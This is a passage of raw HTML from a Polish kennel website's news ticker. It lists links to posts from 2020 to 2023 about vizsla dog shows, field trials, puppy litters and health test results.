class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/06/11/cacib-bytom-3/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/">CAC Gniazdów o.Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/">CAC Psów Myśliwskich Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/">Zkoušky vloh (OMS Karvina &#8211; Republika Czeska)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/19/cac-pruszkow/">CAC Pruszków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/">Wspomnienie polowań minionego sezonu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/">CAC Świebodzice￼</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/">Szczenięta mają już 6 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/29/mamy-miesiac/">Mamy miesiąc!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/">Drugi tydzień szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/">Regionalny Polny Konkurs dla Wyżłów / ZO PZŁ Elbląg</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/">Szczeniaczki mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/">Nowy członek rodziny!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/">CACIB Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/">CAC Psów Myśliwskich Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/">Próby Pracy Polowej Wyżłów Żmigród</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/">2 x CAC Grudziądz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/">Wyniki badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/">Wspomnienia z sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/07/badanie-rtg/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/">XX Świętokrzyski Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/">Krajowe Field Trialsy Memoriał im. Teodora Marchlewskiego, Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/">XXII. Magyar Vizsla European Cup, Slaný Republika Czeska</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/">Próby Pracy Polowej Wyżłów Malenin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/">Międzynarodowe Field Trials Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/">Próby Pracy Polowej Wyżłów Kozłówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/">CAC Psów Myśliwskich Iłowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/">Mistrzostwa dla wyżłów &#8211; Rosja</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/07/25/cacib-czestochowa/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/19/cwc-lodz/">CWC Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/05/23/zkousky-vloh/">Zkoušky vloh (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/">Próby Pracy Wyżłów Raków k/Chociamowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/">Mamy już 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/">Szczenięta skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/">Nord i Porter w Darz Bór TV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/08/pierwszy-dzien/">Pierwszy dzień życia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/">Witamy na świecie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/">Nasza Bell w 62 dniu ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/">Wyniki prześwietlenia na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/">Międzynarodowe Field Trials Busko Zdrój</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/11/field-trials-tarnow/">Field Trials Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/">Krajowa Ocena Użytkowości Łowieckiej Wyżłów i Psów Myśliwskich Małych Ras Ropczyce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/">Regionalna Ocena Pracy Tropowców i Posokowców Raków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="https://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/">Regionalny Polny Konkurs dla Wyżłów 